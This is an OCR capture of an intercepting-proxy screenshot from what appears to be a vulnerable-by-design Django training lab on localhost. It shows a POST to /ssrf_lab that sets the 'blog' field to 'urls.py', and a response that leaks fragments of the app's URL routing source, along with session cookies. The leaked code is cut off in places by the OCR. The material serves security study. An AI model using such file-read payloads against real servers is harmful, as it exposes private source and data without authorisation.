 Request
Pretty
Raw
Hex
\n
1 POST /ssrf_lab HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 97
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/ssrf_lab
19 Accept-Encoding: gzip, deflate, br
20 Cookie: csrftoken=jNyDR8s0c6p3wVoPwJovFyfcAtXFr3DE; sessionid=
lrk1gzzdzibe063yzjh84e3snciqt88u
21 Connection: keep-alive
22
23 csrfmiddlewaretoken=
QlcDAIalgSyPXbG6mxCWt55ovJb4itmqZYA6hGsbi0NIjWULI6QhYtaqV2YzzmPU&blog=
urls.py
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
PG
Home
OWASP TOP 10 2021
SANS 25 Vulns
Mitre top 25 Vulns
Read Blog
Blog1
Blog2
Blog3
Blog4
ath from introduction.playground.A9.api imp
s = [ path('accounts/', include('allauth.urls'))
ws.xss,name="xss"), path('xssL',views.xss_lab,
path('xssL3', views.xss_lab3, name='xss_lab3
ss_lab'), path("sql",views.sql,name='sql'),
="sql_lab"), path("sql_lab1",views.sql_lab,na
.name="insec_des"),
_des_lab,name="insec_des_lab"), path("xxe
e="xxe_lab"), path("xxe_see",views.xxe_see,n
.name="xxe_parse"), path("auth_lab",views.a
_lab_signup,name="auth_lab_signup"),
lab_login,name="auth_lab_login"),
_lab_logout,name="auth_lab_logout"),
ne="auth_home"), path("ba",views.ba,name=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
csrfmiddlewaretoken QlcDAIalgSyPXbG6mx...
blog urls.py
Request cookies 2
Name Value
csrftoken jNyDR8s0c6p3wVoPw...
sessionid lrk1gzzdzibe063yzjh8...
Request headers 20
Name Value
Host localhost:8000
Content-Length 97
Cache-Control max-age=0
sec-ch-ua "Chromium";v="129", ...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Windows"
Accept-Language en-US,en;q=0.9
Origin http://localhost:8000
Content-Type application/x-www-f...